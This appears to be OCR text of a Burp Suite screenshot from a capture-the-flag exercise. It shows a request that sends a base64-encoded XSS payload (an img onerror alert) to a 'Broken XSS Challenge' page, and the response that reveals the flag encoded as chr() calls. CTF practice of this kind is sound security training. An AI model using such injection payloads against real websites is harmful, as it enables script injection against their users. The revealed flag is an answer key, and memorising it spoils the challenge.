 Burp Suite Community Edition v2023.4.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: http://ctf.securitum.ninja HTTP/1
Request
Pretty Raw Hex \n
1 GET /ctfX/?payload=PGltZyBzcmM9ImZvbyIgb25lcnJvcj0iYWxlcnQoMSkiPg== HTTP/1.1
2 Host: ctf.securitum.ninja
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.securitum.ninja/ctfX/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
16 body{
17 background-color:#000;
18 color:#0f0;
19 font-family:'VT323',monospace;
20 animation:colorchange5sinfinite;
21 }
22
23 @keyframescolorchange{
24 0%{
color:#0f0;
}
25 50%{
color:#f00;
}
26 100%{
color:#0f0;
}
27 }
28
29 #executeButton{
30 display:none;
31 }
32 </style>
33 </head>
34 <body>
35 <h1>
Broken XSS Challenge
</h1>
36 <p>
Your goal is to execute an alert using a bypass technique and retrieve the flag.
</p>
37 <form id="payloadForm" action="" method="GET">
38 <input type="hidden" name="payload" value="">
39 <button id="executeButton" type="submit">
Execute
</button>
40 </form>
41
42 <p>
I see base64 which I like!
</p>
43 <p>
Flag:
chr(84)||chr(86)||chr(78)||chr(73)||chr(85)||chr(70)||chr(57)||chr(55)||chr(81)||chr(71)||
chr(89)||chr(107)||chr(81)||chr(69)||chr(119)||chr(122)||chr(78)||chr(69)||chr(100)||chr(1
07)||chr(83)||chr(68)||chr(70)||chr(53)||chr(99)||chr(107)||chr(108)||chr(52)||chr(102)||c
hr(81)||chr(61)||chr(61)
</p>
</body>
44 </html>
45
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 1,484 bytes | 14 millis